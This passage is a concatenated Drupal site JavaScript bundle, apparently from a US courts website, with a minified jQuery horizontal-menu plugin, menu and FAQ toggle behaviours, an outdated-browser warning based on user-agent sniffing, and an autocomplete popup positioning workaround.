false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;
